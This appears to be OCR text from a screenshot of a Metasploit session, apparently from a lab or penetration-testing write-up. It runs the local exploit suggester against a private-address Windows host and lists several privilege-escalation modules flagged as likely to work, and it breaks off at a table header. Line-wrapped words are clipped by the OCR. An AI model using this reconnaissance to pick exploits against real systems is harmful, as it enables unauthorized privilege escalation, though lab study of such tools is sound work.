 session ⇒ 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.52.132 - Collecting local exploits for x86/windows...
[*] 192.168.52.132 - 193 exploit checks are being tried...
[+] 192.168.52.132 - exploit/windows/local/ms10_015_kitrap0d: The service i
running, but could not be validated.
[+] 192.168.52.132 - exploit/windows/local/ms14_058_track_popup_menu: The t
get appears to be vulnerable.
[+] 192.168.52.132 - exploit/windows/local/ms14_070_tcpip_ioctl: The target
ppears to be vulnerable.
[+] 192.168.52.132 - exploit/windows/local/ms15_051_client_copy_image: The
rget appears to be vulnerable.
[+] 192.168.52.132 - exploit/windows/local/ms16_016_webdav: The service is
nning, but could not be validated.
[+] 192.168.52.132 - exploit/windows/local/ms16_075_reflection: The target
pears to be vulnerable.
[+] 192.168.52.132 - exploit/windows/local/ppr_flatten_rec: The target appe
s to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 192.168.52.132 - Valid modules for session 1:
============================
# Name Potenti
ly Vulnerable? Check Result